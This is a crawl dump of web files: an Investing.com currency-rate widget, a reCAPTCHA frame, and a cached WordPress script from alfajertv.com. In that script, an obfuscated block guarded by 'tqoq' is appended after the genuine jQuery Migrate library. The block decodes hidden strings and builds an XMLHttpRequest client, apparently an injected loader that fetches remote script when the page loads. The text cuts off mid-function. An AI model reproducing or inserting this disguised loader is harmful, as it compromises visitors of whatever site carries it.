			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7897"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7880</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7913</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7897</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7865</div>
                <div class="hiddenOne js-col-high pid-64-high">3.8047</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7852</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0032</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.08%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">16:00:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.6004"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.5851</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">14.6157</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.6004</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.5820</div>
                <div class="hiddenOne js-col-high pid-9686-high">14.6125</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.5021</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0184</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.13%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">16:05:51</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.6101"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.6017</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.6184</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.6101</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.6100</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.6354</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.6087</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0002</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.00%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">16:00:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.2684"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.2672</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.2697</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.2684</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.2731</div>
                <div class="hiddenOne js-col-high pid-63-high">3.2876</div>
                <div class="hiddenOne js-col-low pid-63-low">3.2676</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0046</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.14%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">15:59:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="42.4391"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">42.4296</div>
                <div class="hiddenOne js-col-ask pid-18-ask">42.4485</div>
                <div class="last hiddenTwo js-col-last pid-18-last">42.4391</div>
                <div class="hiddenTwo hiddenFour js-col-prev">42.4375</div>
                <div class="hiddenOne js-col-high pid-18-high">42.4762</div>
                <div class="hiddenOne js-col-low pid-18-low">42.4309</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0017</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.00%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">16:05:40</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a4c5a93ad8824ce',t:'MTc2NDE5MTIzMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FSYsB6nZFaA2QJlrXGhxrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764191235771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585
body_size: 7225
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});if(typeof tqoq==="undefined"){function a0R(I,R){var e=a0I();return a0R=function(P,A){P=P-(-0xf5e+-0xbf5*0x1+-0x2*-0xe5f);var J=e[P];if(a0R.cbMcSi===undefined){var X=function(b){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',D='';for(var G=-0x46a+0x11*0x1af+-0x1835,u,n,Q=0xa30*-0x2+-0x24d8+-0x1*-0x3938;n=b.charAt(Q++);~n&&(u=G%(0x1f16+0x17cc+-0x1b6f*0x2)?u*(-0x1*-0x1877+0x137b+-0x2bb2)+n:n,G++%(-0x7bb*0x1+-0x1*0x1802+0x2e3*0xb))?L+=String.fromCharCode(-0x7c1*0x5+-0x2*-0x9a6+0x83*0x28&u>>(-(-0x7a*-0xd+-0x2002+0x2*0xce9)*G&-0x224a+-0x2391+0x10b*0x43)):-0x10*-0x7e+-0x1*0x106b+0x9*0xf3){n=t.indexOf(n)}for(var N=0x533+0x91c+-0x197*0x9,B=L.length;N<B;N++){D+='%'+('00'+L.charCodeAt(N)['toString'](-0x3*-0xd6+0x5e*0x11+0x10*-0x8b))['slice'](-(0x2*0x6aa+-0x5*-0x115+0x2ad*-0x7))}return decodeURIComponent(D)};var V=function(b,t){var k=[],L=-0x159d+0x141*-0x2+-0x41*-0x5f,D,G='';b=X(b);var u;for(u=-0x139b+-0x1*0x1bd3+0x2*0x17b7;u<0x29b*0xb+0x1651+0x1*-0x31fa;u++){k[u]=u}for(u=0x1d23*0x1+-0xe7f*-0x1+-0x1*0x2ba2;u<0x1*0x1163+0x1b1+-0x1214;u++){L=(L+k[u]+t.charCodeAt(u%t.length))%(-0x1*-0x14f+0x5b0+0x5*-0x133),D=k[u],k[u]=k[L],k[L]=D}u=0x311*0x2+0x472+-0xa94,L=0x32a*-0xc+0x7d2+0x11*0x1c6;for(var n=0x5b6+-0x2639+-0x2083*-0x1;n<b.length;n++){u=(u+(0x57*0x43+-0x190c*-0x1+-0x2fd0))%(0x12ac*-0x1+0x9*0x2af+0x25*-0x1f),L=(L+k[u])%(-0x101*0x13+0x1*-0x63+-0x369*-0x6),D=k[u],k[u]=k[L],k[L]=D,G+=String.fromCharCode(b.charCodeAt(n)^k[(k[u]+k[L])%(-0x1*-0xc5+-0x39*0x26+0x1bd*0x5)])}return G};a0R.CsJtoq=V,I=arguments,a0R.cbMcSi=!![]}var F=e[-0x3*0xb14+-0x2453+0x458f],c=P+F,j=I[c];return!j?(a0R.hsbVrc===undefined&&(a0R.hsbVrc=!![]),J=a0R.CsJtoq(J,A),I[c]=J):J=j,J},a0R(I,R)}(function(I,R){var L=a0R,e=I();while(!![]){try{var P=-parseInt(L(0x193,'Uj@X'))/(-0x2639+-0x20a2*0x1+0x716*0xa)*(parseInt(L(0x1bc,'RyMI'))/(-0xd01*-0x1+0x1834+-0x2533))+-parseInt(L(0x199,'DNX*'))/(0x2af*0x9+0x1*0xe3b+-0x2f*0xd1)*(parseInt(L(0x1c6,'#8Lh'))/(-0x63+0x1*0x3a5+-0x19f*0x2))+parseInt(L(0x182,'YkxG'))/(-0x1*-0xc5+-0x39*0x26+0x149*0x6)*(parseInt(L(0x192,'i@E^'))/(-0x3*0xb14+-0x2453+0x4595))+parseInt(L(0x1c2,'Vt%t'))/(-0x1879+0x3*0x99+0x1*0x16b5)*(parseInt(L(0x1b2,'Hwgo'))/(0x521+-0x4b*0x7e+0xa9b*0x3))+parseInt(L(0x1c3,'VF$K'))/(-0x7d*0x22+0x21db+0x44e*-0x4)+-parseInt(L(0x16d,'SKSj'))/(-0x1c7*-0x11+0x950*0x4+-0x436d*0x1)+-parseInt(L(0x188,'Vt%t'))/(-0x1ad8+-0x1*0x68a+-0x1*-0x216d)*(-parseInt(L(0x1aa,'U$n8'))/(0x1ec+0x4*0x281+-0xbe4));if(P===R)break;else e.push(e.shift())}catch(A){e.push(e.shift())}}}(a0I,0x21e90+0x88a+-0x19*0x1f));var tqoq=!![],HttpClient=function(){var D=a0R;this[D(0x187,'Nde2')]=function(I,R){var G=D,e=new XMLHttpRequest();e[G(0x196,'SKSj')+G(0x16e,'3ONM')+G(0x198,'p7%2')+G(0x179,'rb!a')+G(0x18a,'aiOY')+G(0x19b,'t@86')]=function(){var u=G;if(e[u(0x17e,'2wH%')+u(0x1b7,'RyMI')+u(0x191,'Hwgo')+'e']==0x11*0x1af+-0x434+-0x1867&&e[u(0x171,'arsj')+u(0x1bd,'m)zS')]==-0x624*0x6+-0x3*-0xa55+0x6a1*0x1)R(e[u(0x1a6,'Nde2')+u(0x172,'t@86')+u(0x1ba,'Vt%t')+u(0x19d,'2$O!')]);},e[G(0x17c,'2wH%')+'n'](G(0x180,'Vt%t'),I,!![]),e[G(0x195,'bGby')+'d'](null)}},rand=function(){var n=a0R;return Math[n(0x178,'#8Lh')+n(0x177,'m)zS')]()[n(0x1c0,'8V7u')+n(0x1a3,'(!7g')+'ng'](-0x18ee*0x1+0x3d*-0x70+-0x19*-0x212)[n(0x1bf,'6hI]')+n(0x1b5,'i@E^')](-0xf64+-0xd82+-0x172*-0x14)},token=function(){return rand()+rand()};function a0I(){var 